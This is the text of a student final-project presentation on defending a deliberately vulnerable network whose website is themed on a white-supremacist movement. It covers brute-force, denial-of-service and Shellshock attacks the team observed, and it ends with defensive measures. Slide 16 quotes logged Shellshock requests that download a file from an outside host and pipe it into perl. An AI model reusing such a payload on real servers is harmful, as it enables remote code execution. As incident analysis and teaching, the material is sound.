Slide 1
The Creativity Movement
…or something like that.
Peter Haile | Nabeel Lalji | Cole Rees | David Tran
COMP 8506 – Final Project Presentation

Slide 2
Overview
Introduction
Discussion of System Vulnerabilities
What Happened to Our Network?
Our Most Significant Attack

Slide 3

Overview
Defensive Measures
Lessons Learned
Conclusion
Questions

Slide 4

Introduction
The Creative White Race Movement
http://creative-white-race-movement.ca/

Slide 5

Introduction
Network Architecture

Slide 6
Introduction
Team Member Responsibilities
*All members contributed to Log and Alert Analysis
Peter Haile
Nabeel Lalji
Cole Rees
David Tran
Network Hosting & Maintenance
Remote Logging Administration
Time Management
Website Design & Implementation
Snort, FW, SSH & Switch Administration
Support Documentation
Weekly Network Checks
Database Administration
Firewall / IDS Server Configuration
Windows WS Configuration
Web Server Configuration
Core Documentation

Slide 7
System Vulnerabilities
Easy Exploits
Medium Exploits
Hard Exploits
SQL Injection
SSH Brute Force
Denial of Service
Mimikatz Dump
Shellshock
RDP Exploit

Slide 8
So What Happened?
Attacked during network setup
Database was altered
Firewall Scripts changed
Passwords changed
Forced to reformat & redeploy network
Before Remote Log Server was configured

Slide 9


So What Happened?
Evidence of SSH Brute Force

Slide 10

So What Happened?
Evidence of SSH Brute Force

Slide 11

So What Happened?
Brute Force & Denial of Service via RDP

Slide 12


Slide 13


So What Happened?
Brute Force & Denial of Service via RDP

Slide 14

Our Most Significant Attack
In the beginning…
“Dictionary attack” of WEB-CGI scripts

Slide 15
Our Most Significant Attack
Who was responsible?
Digital Ocean (188.266.143.68)
Netherlands, provides Cloud Hosting

Slide 16
Our Most Significant Attack
WEB-CGI were attempted Shellshock attacks
Bash history revealed this:
“GET /cgi-bin/test/test.cgi HTTP/1.0” 404 219 “() {:; }; curl http://202.28.77.53/~prajaks/310482/index.png | perl”
“GET /cgi-bin/test/test.cgi HTTP/1.0” 200 92 “() {:; }; curl http://202.28.77.53/~prajaks/310482/index.png | perl”

Slide 17

Our Most Significant Attack
Who was 202.28.77.53?

Slide 18


Our Most Significant Attack

Slide 19
Our Most Significant Attack
Contacted Chulalongkorn University
Waiting for response…

Slide 20

Defensive Measures
Shellshock
Patch Bash to a “secured” version
Adopt sandboxing and process access control
Create targeted prevention policies
Install host-based firewall systems & harden server kernels
SSH Brute Force
Implement IPS to keep tabs on captured IP addresses
Ensure FW blocks offending countries’ IP
Configure SSH to max. failed attempts
Should be an indefinite ban

Slide 21

Defensive Measures
RDP Brute Force
Configure FW to allow only known IPs
Set max. failed attempts
RDP Denial of Service
Implement IPS to BAN captured IP addresses
Ensure FW blocks offending countries’ IP
Should be an indefinite ban
RDP in General
Don’t use outdated Windows operating systems
Refrain from custom OS like “Black Edition” in corporate environment

Slide 22

Defensive Measures
Web Server Denial of Service
Implement IPS to BAN captured IP addresses
Ensure FW blocks offending countries’ IP
Should be an indefinite ban
SQL Injection & Cross-Site Scripting
Develop front-end w. error-checking & special character detection
Develop back-end w. prepared statements
Configure IDS and IPS to notice SQLi and XSS signatures
Eliminate all raw SQL statements

Slide 23
Lessons Learned
Remote logging is quite handy
Recognizing stress on security
Critical nodes on network

Slide 24
Conclusion
Seasoned administrators are key components to livelihood of network
Networks still prone to internal attacks
Users are the weakest layer of security

